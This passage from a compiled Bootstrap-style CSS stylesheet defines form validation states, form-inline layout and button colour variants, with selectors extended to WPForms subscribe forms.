  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }
  .form-row > .col,
  .form-row > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px; }

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem; }

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem; }
  .form-check-input:disabled ~ .form-check-label {
    color: #8c98a4; }

.form-check-label {
  margin-bottom: 0; }

.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem; }
  .form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: 0.3125rem;
    margin-left: 0; }

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #00c9a7; }

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: #00c9a7;
  border-radius: 0.3125rem; }

.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #00c9a7;
  padding-right: calc(1.5em + 1.5rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2300c9a7' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.375rem);
  background-size: calc(0.75em + 0.75rem) calc(0.75em + 0.75rem); }
  .was-validated .form-control:valid:focus, .form-control.is-valid:focus {
    border-color: #00c9a7;
    box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.25); }
  .was-validated .form-control:valid ~ .valid-feedback,
  .was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
  .form-control.is-valid ~ .valid-tooltip {
    display: block; }

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: calc(1.5em + 1.5rem);
  background-position: top calc(0.375em + 0.375rem) right calc(0.375em + 0.375rem); }

.was-validated .custom-select:valid, .was-validated select:valid, .was-validated .select2.select2-container .select2-selection--single:valid, .select2.select2-container .was-validated .select2-selection--single:valid, .was-validated .select2.select2-container .select2-selection--multiple:valid, .select2.select2-container .was-validated .select2-selection--multiple:valid, .custom-select.is-valid, select.is-valid, .select2.select2-container .is-valid.select2-selection--single, .select2.select2-container .is-valid.select2-selection--multiple {
  border-color: #00c9a7;
  padding-right: calc((1em + 1.5rem) * 3 / 4 + 2rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2300c9a7' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 2rem/calc(0.75em + 0.75rem) calc(0.75em + 0.75rem); }
  .was-validated .custom-select:valid:focus, .was-validated select:valid:focus, .was-validated .select2.select2-container .select2-selection--single:valid:focus, .select2.select2-container .was-validated .select2-selection--single:valid:focus, .was-validated .select2.select2-container .select2-selection--multiple:valid:focus, .select2.select2-container .was-validated .select2-selection--multiple:valid:focus, .custom-select.is-valid:focus, select.is-valid:focus, .select2.select2-container .is-valid.select2-selection--single:focus, .select2.select2-container .is-valid.select2-selection--multiple:focus {
    border-color: #00c9a7;
    box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.25); }
  .was-validated .custom-select:valid ~ .valid-feedback, .was-validated select:valid ~ .valid-feedback, .was-validated .select2.select2-container .select2-selection--single:valid ~ .valid-feedback, .select2.select2-container .was-validated .select2-selection--single:valid ~ .valid-feedback, .was-validated .select2.select2-container .select2-selection--multiple:valid ~ .valid-feedback, .select2.select2-container .was-validated .select2-selection--multiple:valid ~ .valid-feedback,
  .was-validated .custom-select:valid ~ .valid-tooltip,
  .was-validated select:valid ~ .valid-tooltip,
  .was-validated .select2.select2-container .select2-selection--single:valid ~ .valid-tooltip,
  .select2.select2-container .was-validated .select2-selection--single:valid ~ .valid-tooltip,
  .was-validated .select2.select2-container .select2-selection--multiple:valid ~ .valid-tooltip,
  .select2.select2-container .was-validated .select2-selection--multiple:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback, select.is-valid ~ .valid-feedback, .select2.select2-container .is-valid.select2-selection--single ~ .valid-feedback, .select2.select2-container .is-valid.select2-selection--multiple ~ .valid-feedback,
  .custom-select.is-valid ~ .valid-tooltip,
  select.is-valid ~ .valid-tooltip,
  .select2.select2-container .is-valid.select2-selection--single ~ .valid-tooltip,
  .select2.select2-container .is-valid.select2-selection--multiple ~ .valid-tooltip {
    display: block; }

.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #00c9a7; }

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #00c9a7; }
  .was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
    border-color: #00c9a7; }

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #00fcd1;
  background-color: #00fcd1; }

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.25); }

.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #00c9a7; }

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #00c9a7; }

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #00c9a7;
  box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.25); }

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #de4437; }

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: #de4437;
  border-radius: 0.3125rem; }

.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #de4437;
  padding-right: calc(1.5em + 1.5rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23de4437' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23de4437' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.375rem);
  background-size: calc(0.75em + 0.75rem) calc(0.75em + 0.75rem); }
  .was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
    border-color: #de4437;
    box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.25); }
  .was-validated .form-control:invalid ~ .invalid-feedback,
  .was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
  .form-control.is-invalid ~ .invalid-tooltip {
    display: block; }

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 1.5rem);
  background-position: top calc(0.375em + 0.375rem) right calc(0.375em + 0.375rem); }

.was-validated .custom-select:invalid, .was-validated select:invalid, .was-validated .select2.select2-container .select2-selection--single:invalid, .select2.select2-container .was-validated .select2-selection--single:invalid, .was-validated .select2.select2-container .select2-selection--multiple:invalid, .select2.select2-container .was-validated .select2-selection--multiple:invalid, .custom-select.is-invalid, select.is-invalid, .select2.select2-container .is-invalid.select2-selection--single, .select2.select2-container .is-invalid.select2-selection--multiple {
  border-color: #de4437;
  padding-right: calc((1em + 1.5rem) * 3 / 4 + 2rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23de4437' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23de4437' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 2rem/calc(0.75em + 0.75rem) calc(0.75em + 0.75rem); }
  .was-validated .custom-select:invalid:focus, .was-validated select:invalid:focus, .was-validated .select2.select2-container .select2-selection--single:invalid:focus, .select2.select2-container .was-validated .select2-selection--single:invalid:focus, .was-validated .select2.select2-container .select2-selection--multiple:invalid:focus, .select2.select2-container .was-validated .select2-selection--multiple:invalid:focus, .custom-select.is-invalid:focus, select.is-invalid:focus, .select2.select2-container .is-invalid.select2-selection--single:focus, .select2.select2-container .is-invalid.select2-selection--multiple:focus {
    border-color: #de4437;
    box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.25); }
  .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated select:invalid ~ .invalid-feedback, .was-validated .select2.select2-container .select2-selection--single:invalid ~ .invalid-feedback, .select2.select2-container .was-validated .select2-selection--single:invalid ~ .invalid-feedback, .was-validated .select2.select2-container .select2-selection--multiple:invalid ~ .invalid-feedback, .select2.select2-container .was-validated .select2-selection--multiple:invalid ~ .invalid-feedback,
  .was-validated .custom-select:invalid ~ .invalid-tooltip,
  .was-validated select:invalid ~ .invalid-tooltip,
  .was-validated .select2.select2-container .select2-selection--single:invalid ~ .invalid-tooltip,
  .select2.select2-container .was-validated .select2-selection--single:invalid ~ .invalid-tooltip,
  .was-validated .select2.select2-container .select2-selection--multiple:invalid ~ .invalid-tooltip,
  .select2.select2-container .was-validated .select2-selection--multiple:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback, select.is-invalid ~ .invalid-feedback, .select2.select2-container .is-invalid.select2-selection--single ~ .invalid-feedback, .select2.select2-container .is-invalid.select2-selection--multiple ~ .invalid-feedback,
  .custom-select.is-invalid ~ .invalid-tooltip,
  select.is-invalid ~ .invalid-tooltip,
  .select2.select2-container .is-invalid.select2-selection--single ~ .invalid-tooltip,
  .select2.select2-container .is-invalid.select2-selection--multiple ~ .invalid-tooltip {
    display: block; }

.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #de4437; }

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #de4437; }
  .was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
    border-color: #de4437; }

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e56d63;
  background-color: #e56d63; }

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.25); }

.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #de4437; }

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #de4437; }

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #de4437;
  box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.25); }

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center; }
  .form-inline .form-check {
    width: 100%; }
  @media (min-width: 576px) {
    .form-inline label {
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 0; }
    .form-inline .form-group {
      display: flex;
      flex: 0 0 auto;
      flex-flow: row wrap;
      align-items: center;
      margin-bottom: 0; }
    .form-inline .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .form-inline .form-control-plaintext {
      display: inline-block; }
    .form-inline .input-group,
    .form-inline .custom-select,
    .form-inline select,
    .form-inline .select2.select2-container .select2-selection--single,
    .select2.select2-container .form-inline .select2-selection--single,
    .form-inline .select2.select2-container .select2-selection--multiple,
    .select2.select2-container .form-inline .select2-selection--multiple {
      width: auto; }
    .form-inline .form-check {
      display: flex;
      align-items: center;
      justify-content: center;
      width: auto;
      padding-left: 0; }
    .form-inline .form-check-input {
      position: relative;
      flex-shrink: 0;
      margin-top: 0;
      margin-right: 0.25rem;
      margin-left: 0; }
    .form-inline .custom-control {
      align-items: center;
      justify-content: center; }
    .form-inline .custom-control-label {
      margin-bottom: 0; } }

.btn {
  display: inline-block;
  font-weight: 500;
  color: #1e2022;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.75rem 1rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3125rem;
  transition: all 0.2s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .btn {
      transition: none; } }
  .btn:hover {
    color: #1e2022;
    text-decoration: none; }
  .btn:focus, .btn.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .btn.disabled, .btn:disabled {
    opacity: 0.65; }

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none; }

.btn-primary {
  color: #fff;
  background-color: #377dff;
  border-color: #377dff; }
  .btn-primary:hover {
    color: #fff;
    background-color: #1164ff;
    border-color: #045cff; }
  .btn-primary:focus, .btn-primary.focus {
    box-shadow: 0 0 0 0.2rem rgba(85, 145, 255, 0.5); }
  .btn-primary.disabled, .btn-primary:disabled {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }
  .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
  .show > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #045cff;
    border-color: #0056f6; }
    .btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-primary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(85, 145, 255, 0.5); }

.btn-secondary {
  color: #fff;
  background-color: #77838f;
  border-color: #77838f; }
  .btn-secondary:hover {
    color: #fff;
    background-color: #65707b;
    border-color: #5f6a74; }
  .btn-secondary:focus, .btn-secondary.focus {
    box-shadow: 0 0 0 0.2rem rgba(139, 150, 160, 0.5); }
  .btn-secondary.disabled, .btn-secondary:disabled {
    color: #fff;
    background-color: #77838f;
    border-color: #77838f; }
  .btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-secondary.dropdown-toggle {
    color: #fff;
    background-color: #5f6a74;
    border-color: #5a636d; }
    .btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(139, 150, 160, 0.5); }

.btn-success, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[type=submit] {
  color: #fff;
  background-color: #00c9a7;
  border-color: #00c9a7; }
  .btn-success:hover, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:hover[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:hover[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:hover[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:hover[type=submit] {
    color: #fff;
    background-color: #00a387;
    border-color: #00967d; }
  .btn-success:focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:focus[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:focus[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:focus[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:focus[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:focus[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:focus[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:focus[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:focus[type=submit], .btn-success.focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.focus.btn-success[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.focus.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.focus.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.focus.btn-success[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.focus.btn-success[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.focus.btn-success[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.focus.btn-success[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.focus.btn-success[type=submit] {
    box-shadow: 0 0 0 0.2rem rgba(38, 209, 180, 0.5); }
  .btn-success.disabled, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.disabled.btn-success[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.disabled.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.disabled.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.disabled.btn-success[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.disabled.btn-success[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.disabled.btn-success[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.disabled.btn-success[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.disabled.btn-success[type=submit], .btn-success:disabled, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:disabled[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:disabled[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:disabled[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:disabled[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:disabled[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:disabled[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:disabled[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:disabled[type=submit] {
    color: #fff;
    background-color: #00c9a7;
    border-color: #00c9a7; }
  .btn-success:not(:disabled):not(.disabled):active, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit], .btn-success:not(:disabled):not(.disabled).active, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
